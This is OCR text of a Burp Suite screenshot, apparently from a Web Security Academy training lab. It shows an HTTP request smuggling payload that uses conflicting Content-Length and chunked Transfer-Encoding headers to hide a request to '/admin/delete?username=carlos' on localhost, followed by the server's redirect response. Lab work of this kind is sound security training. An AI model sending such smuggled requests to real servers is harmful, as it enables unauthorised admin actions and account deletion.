 Target Proxy Scanner Spider Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 2 × 3 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://ac3a1fae1e6af8dc808e11f800b3006a.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac3a1fae1e6af8dc808e11f800b3006a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=D0IB6HQGL0w9onv0dX9xPFQZgSLJDGGe
Upgrade-Insecure-Requests: 1
Content-length: 4
Transfer-Encoding: chunked
87
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=PhQqAIe9ElzbAHMhpm4L2kGRGenz9jgZ; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0